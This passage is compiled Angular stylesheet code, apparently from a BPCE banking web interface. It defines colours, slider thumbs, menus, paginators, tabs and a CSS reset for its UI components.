.secondary-fill[_ngcontent-wmm-c136]{fill:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c136]   .secondary-stroke[_ngcontent-wmm-c136]{stroke:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c136]   .background-accent-fill[_ngcontent-wmm-c136], .bpce-custom-image-container[_ngcontent-wmm-c136]   .tertiary-fill[_ngcontent-wmm-c136]{fill:#f5f5f5}.bpce-custom-image-container[_ngcontent-wmm-c136]   .tertiary-stroke[_ngcontent-wmm-c136]{stroke:#f5f5f5}.error-name[_ngcontent-wmm-c136]{color:#d7000f}.ui-icon[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .primary-fill[_ngcontent-wmm-c136]{fill:#d7000f}.ui-icon[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .secondary-fill[_ngcontent-wmm-c136]{fill:#3e454a}.ui-icon[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .primary-stroke[_ngcontent-wmm-c136]{stroke:#d7000f}.ui-icon[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .secondary-stroke[_ngcontent-wmm-c136]{stroke:#3e454a}.ui-icon[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .success-stroke[_ngcontent-wmm-c136]{stroke:#398538}.ui-illustration[_ngcontent-wmm-c136]{color:#f5f5f5}.ui-illustration[_ngcontent-wmm-c136]   .primary-fill[_ngcontent-wmm-c136]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c136]   .primary-stroke[_ngcontent-wmm-c136]{stroke:#f5f5f5}.ui-illustration[_ngcontent-wmm-c136]   .background-accent-fill[_ngcontent-wmm-c136], .ui-illustration[_ngcontent-wmm-c136]   .tertiary-fill[_ngcontent-wmm-c136]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c136]   .tertiary-stroke[_ngcontent-wmm-c136]{stroke:#f5f5f5}.bpce-infobox[_ngcontent-wmm-c136]{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-wmm-c136]   a[_ngcontent-wmm-c136]:hover{color:#d7000f}}.bpce-infobox-icon[_ngcontent-wmm-c136]{color:#3e454a}.bpce-infobox-action[_ngcontent-wmm-c136], .bpce-inputlist-back[_ngcontent-wmm-c136], .bpce-inputlist-custom-action[_ngcontent-wmm-c136]{color:#d7000f}.bpce-inputlist-panel[_ngcontent-wmm-c136]   ul[_ngcontent-wmm-c136]   li.bpce-inputlist-selected[_ngcontent-wmm-c136]{border-left:4px solid #d7000f}.bpce-input-v2-icon[_ngcontent-wmm-c136]:focus   .ui-icon[_ngcontent-wmm-c136]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-wmm-c136]:hover   .ui-icon[_ngcontent-wmm-c136]{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-wmm-c136]   .bpce-inputlist-header[_ngcontent-wmm-c136]   .bpce-inputlist-icon-down[_ngcontent-wmm-c136]{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c136]::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c136]::-moz-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c136]:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c136]::placeholder, .bpce-input-big-amount[_ngcontent-wmm-c136]:placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c136]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-wmm-c136]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-wmm-c136]{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active[_ngcontent-wmm-c136]   ui-icon-v2[_ngcontent-wmm-c136]{color:#d7000f}.bpce-list-filter-content-header-back[_ngcontent-wmm-c136]{color:#d7000f}.bpce-loader[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   circle[_ngcontent-wmm-c136]{stroke:#d7000f}.bpce-loader.bpce-loader-logo[_ngcontent-wmm-c136]{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-wmm-c136]:hover, .bpce-left-menu[_ngcontent-wmm-c136]:hover   .bpce-left-menu-icon[_ngcontent-wmm-c136]{color:#d7000f}}.bpce-left-menu-active[_ngcontent-wmm-c136]{color:#d7000f}.bpce-left-menu-active[_ngcontent-wmm-c136]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-wmm-c136]:hover{color:#d7000f}.bpce-right-menu[_ngcontent-wmm-c136]:hover   .bpce-right-menu-icon[_ngcontent-wmm-c136]{fill:#d7000f}}.bpce-menubar-logo[_ngcontent-wmm-c136]{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right[_ngcontent-wmm-c136]   li[_ngcontent-wmm-c136]:last-child   .bpce-menubar-item[_ngcontent-wmm-c136]   .bpce-right-menu[_ngcontent-wmm-c136]{background-color:#d7000f;color:#fff}.bpce-menubar-mobile[_ngcontent-wmm-c136]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c136]   .bpce-menubar-mobile-item-label[_ngcontent-wmm-c136], .bpce-menubar-mobile[_ngcontent-wmm-c136]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c136]   .bpce-menubar-mobile-item-icon[_ngcontent-wmm-c136]{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-wmm-c136]{stroke:#d7000f}.bpce-progress-loader-number[_ngcontent-wmm-c136]{color:#d7000f}.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c136]{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c136]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-wmm-c136]{color:#d7000f}.bpce-paginator-v2[_ngcontent-wmm-c136] > button.bpce-paginator-v2-button-selected[_ngcontent-wmm-c136]{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .primary-fill[_ngcontent-wmm-c136]{fill:#d7000f}.ui-pictogram[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .secondary-fill[_ngcontent-wmm-c136]{fill:#3e454a}.ui-pictogram[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .primary-stroke[_ngcontent-wmm-c136]{stroke:#d7000f}.ui-pictogram[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .secondary-stroke[_ngcontent-wmm-c136]{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .primary-fill[_ngcontent-wmm-c136], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .secondary-fill[_ngcontent-wmm-c136]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .primary-stroke[_ngcontent-wmm-c136], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c136]   svg[_ngcontent-wmm-c136]   .secondary-stroke[_ngcontent-wmm-c136]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-wmm-c136]:hover:before{border-color:#d7000f}}.bpce-radio-input[_ngcontent-wmm-c136]:checked + .bpce-radio-label[_ngcontent-wmm-c136]:before{border-color:#d7000f}.bpce-radio-input[_ngcontent-wmm-c136]:checked + .bpce-radio-label[_ngcontent-wmm-c136]:after{background-color:#d7000f}.bpce-rating-radio[_ngcontent-wmm-c136], .bpce-search-trigger-btn[_ngcontent-wmm-c136]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-wmm-c136]:hover{color:#d7000f}}.bpce-segmented-control[_ngcontent-wmm-c136]:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true][_ngcontent-wmm-c136], .bpce-rwd-header[_ngcontent-wmm-c136]   .icon-back[_ngcontent-wmm-c136], li[uiSelectOption][aria-selected=true][_ngcontent-wmm-c136]{color:#d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c136]:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c136]:enabled ~ .bpce-select-chip-icon[_ngcontent-wmm-c136]{color:#d7000f}.bpce-select-v2[_ngcontent-wmm-c136]:focus   ui-icon[_ngcontent-wmm-c136]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-wmm-c136]:hover   ui-icon[_ngcontent-wmm-c136]{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-wmm-c136]:hover   ui-icon[_ngcontent-wmm-c136]{color:#999}}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c136]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c136]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c136]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c136]:disabled + .bpce-slider-progress[_ngcontent-wmm-c136]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c136]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c136]:before, input[type=range][_ngcontent-wmm-c136]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c136]:after{color:#333}.ie[_ngcontent-wmm-c136]   .bpce-slider-multi[_ngcontent-wmm-c136]   .bpce-slider-range-container[_ngcontent-wmm-c136]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c136]   input[type=range][_ngcontent-wmm-c136]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c136]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c136]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c136]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c136]:disabled + .bpce-slider-progress[_ngcontent-wmm-c136]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c136]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c136]:before, input[type=range][_ngcontent-wmm-c136]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c136]:after{color:#333}.ie[_ngcontent-wmm-c136]   .bpce-slider-multi[_ngcontent-wmm-c136]   .bpce-slider-range-container[_ngcontent-wmm-c136]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-wmm-c136]   #ui-ink-bar[_ngcontent-wmm-c136]{background-color:#d7000f}.ui-tabs[_ngcontent-wmm-c136]   .ui-tab[_ngcontent-wmm-c136]:focus{color:#d7000f}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-wmm-c136]   .ui-tab[_ngcontent-wmm-c136]:hover{color:#d7000f}}.ui-tabs[_ngcontent-wmm-c136]   .active-tab[_ngcontent-wmm-c136]{color:#d7000f}.bpce-tile-selected[_ngcontent-wmm-c136]{border-color:#d7000f!important}.bpce-tile-pro[_ngcontent-wmm-c136]{border-color:#d7000f}.bpce-tile-pro[_ngcontent-wmm-c136]:after{background-color:#d7000f}.ui-ripple[_ngcontent-wmm-c136]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-wmm-c136]{overflow:visible}.ui-ripple-element[_ngcontent-wmm-c136]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#d7000f1a}button.ui-button.outline[_ngcontent-wmm-c136]   .ui-ripple-element[_ngcontent-wmm-c136], button.ui-button.clear[_ngcontent-wmm-c136]   .ui-ripple-element[_ngcontent-wmm-c136]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-wmm-c136]   .ui-ripple-element[_ngcontent-wmm-c136], button.ui-button.quaternary[_ngcontent-wmm-c136]   .ui-ripple-element[_ngcontent-wmm-c136]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]{color:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .primary-fill[_ngcontent-wmm-c136]{fill:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .primary-stroke[_ngcontent-wmm-c136]{stroke:#d7000f}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .secondary-fill[_ngcontent-wmm-c136]{fill:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .secondary-stroke[_ngcontent-wmm-c136]{stroke:#3e454a}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .background-accent-fill[_ngcontent-wmm-c136], .bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .tertiary-fill[_ngcontent-wmm-c136]{fill:#f5f5f5}.bpce-unavailable-custom-img[_ngcontent-wmm-c136]   .tertiary-stroke[_ngcontent-wmm-c136]{stroke:#f5f5f5}.bpce-unavailable-error-code[_ngcontent-wmm-c136], table[_ngcontent-wmm-c136]   .filter-icon[_ngcontent-wmm-c136]{color:#d7000f}.primary-fill[_ngcontent-wmm-c136]{fill:#d7000f}.primary-stroke[_ngcontent-wmm-c136]{stroke:#d7000f}.secondary-fill[_ngcontent-wmm-c136]{fill:#3e454a}.secondary-stroke[_ngcontent-wmm-c136]{stroke:#3e454a}.tertiary-fill[_ngcontent-wmm-c136]{fill:#f5f5f5}.tertiary-stroke[_ngcontent-wmm-c136]{stroke:#f5f5f5}a[_ngcontent-wmm-c136]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-wmm-c136]:hover{color:#d7000f}}[_nghost-wmm-c136]{height:100%}</style><style>html[_ngcontent-wmm-c134], body[_ngcontent-wmm-c134], div[_ngcontent-wmm-c134], span[_ngcontent-wmm-c134], applet[_ngcontent-wmm-c134], object[_ngcontent-wmm-c134], iframe[_ngcontent-wmm-c134], h1[_ngcontent-wmm-c134], h2[_ngcontent-wmm-c134], h3[_ngcontent-wmm-c134], h4[_ngcontent-wmm-c134], h5[_ngcontent-wmm-c134], h6[_ngcontent-wmm-c134], p[_ngcontent-wmm-c134], blockquote[_ngcontent-wmm-c134], pre[_ngcontent-wmm-c134], a[_ngcontent-wmm-c134], abbr[_ngcontent-wmm-c134], acronym[_ngcontent-wmm-c134], address[_ngcontent-wmm-c134], big[_ngcontent-wmm-c134], cite[_ngcontent-wmm-c134], code[_ngcontent-wmm-c134], del[_ngcontent-wmm-c134], dfn[_ngcontent-wmm-c134], em[_ngcontent-wmm-c134], img[_ngcontent-wmm-c134], ins[_ngcontent-wmm-c134], kbd[_ngcontent-wmm-c134], q[_ngcontent-wmm-c134], s[_ngcontent-wmm-c134], samp[_ngcontent-wmm-c134], small[_ngcontent-wmm-c134], strike[_ngcontent-wmm-c134], strong[_ngcontent-wmm-c134], sub[_ngcontent-wmm-c134], sup[_ngcontent-wmm-c134], tt[_ngcontent-wmm-c134], var[_ngcontent-wmm-c134], b[_ngcontent-wmm-c134], u[_ngcontent-wmm-c134], i[_ngcontent-wmm-c134], center[_ngcontent-wmm-c134], dl[_ngcontent-wmm-c134], dt[_ngcontent-wmm-c134], dd[_ngcontent-wmm-c134], ol[_ngcontent-wmm-c134], ul[_ngcontent-wmm-c134], li[_ngcontent-wmm-c134], fieldset[_ngcontent-wmm-c134], form[_ngcontent-wmm-c134], label[_ngcontent-wmm-c134], legend[_ngcontent-wmm-c134], table[_ngcontent-wmm-c134], caption[_ngcontent-wmm-c134], tbody[_ngcontent-wmm-c134], tfoot[_ngcontent-wmm-c134], thead[_ngcontent-wmm-c134], tr[_ngcontent-wmm-c134], th[_ngcontent-wmm-c134], td[_ngcontent-wmm-c134], article[_ngcontent-wmm-c134], aside[_ngcontent-wmm-c134], canvas[_ngcontent-wmm-c134], details[_ngcontent-wmm-c134], embed[_ngcontent-wmm-c134], figure[_ngcontent-wmm-c134], figcaption[_ngcontent-wmm-c134], footer[_ngcontent-wmm-c134], header[_ngcontent-wmm-c134], hgroup[_ngcontent-wmm-c134], main[_ngcontent-wmm-c134], menu[_ngcontent-wmm-c134], nav[_ngcontent-wmm-c134], output[_ngcontent-wmm-c134], ruby[_ngcontent-wmm-c134], section[_ngcontent-wmm-c134], summary[_ngcontent-wmm-c134], time[_ngcontent-wmm-c134], mark[_ngcontent-wmm-c134], audio[_ngcontent-wmm-c134], video[_ngcontent-wmm-c134]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-wmm-c134], aside[_ngcontent-wmm-c134], details[_ngcontent-wmm-c134], figcaption[_ngcontent-wmm-c134], figure[_ngcontent-wmm-c134], footer[_ngcontent-wmm-c134], header[_ngcontent-wmm-c134], hgroup[_ngcontent-wmm-c134], main[_ngcontent-wmm-c134], menu[_ngcontent-wmm-c134], nav[_ngcontent-wmm-c134], section[_ngcontent-wmm-c134]{display:block}*[hidden][_ngcontent-wmm-c134]{display:none}body[_ngcontent-wmm-c134]{line-height:1}ol[_ngcontent-wmm-c134], ul[_ngcontent-wmm-c134]{list-style:none}blockquote[_ngcontent-wmm-c134], q[_ngcontent-wmm-c134]{quotes:none}blockquote[_ngcontent-wmm-c134]:before, blockquote[_ngcontent-wmm-c134]:after, q[_ngcontent-wmm-c134]:before, q[_ngcontent-wmm-c134]:after{content:"";content:none}table[_ngcontent-wmm-c134]{border-collapse:collapse;border-spacing:0}html[_ngcontent-wmm-c134]{box-sizing:border-box}html[_ngcontent-wmm-c134]   body[_ngcontent-wmm-c134]{color:#333}html[_ngcontent-wmm-c134]   body[_ngcontent-wmm-c134]   button[_ngcontent-wmm-c134]{color:inherit}html[_ngcontent-wmm-c134]   body[_ngcontent-wmm-c134]   strong[_ngcontent-wmm-c134]{font-weight:700}html[_ngcontent-wmm-c134]   body[_ngcontent-wmm-c134]   em[_ngcontent-wmm-c134], html[_ngcontent-wmm-c134]   body[_ngcontent-wmm-c134]   abbr[_ngcontent-wmm-c134]{font-style:italic}*[_ngcontent-wmm-c134], *[_ngcontent-wmm-c134]:before, *[_ngcontent-wmm-c134]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.ui-calendar-view[_ngcontent-wmm-c134]   .ui-calendar-cell[_ngcontent-wmm-c134]   .ui-calendar-cell-button[_ngcontent-wmm-c134]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-wmm-c134]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-wmm-c134]{letter-spacing:0}}.font-big-title[_ngcontent-wmm-c134], .font-edito-title[_ngcontent-wmm-c134], .title-xl[_ngcontent-wmm-c134]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-wmm-c134], .font-edito-title[_ngcontent-wmm-c134], .title-xl[_ngcontent-wmm-c134]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-wmm-c134], .font-page-title[_ngcontent-wmm-c134], h1[_ngcontent-wmm-c134], .title-lg[_ngcontent-wmm-c134]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-wmm-c134], .font-page-title[_ngcontent-wmm-c134], h1[_ngcontent-wmm-c134], .title-lg[_ngcontent-wmm-c134]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-wmm-c134], .font-intro[_ngcontent-wmm-c134], 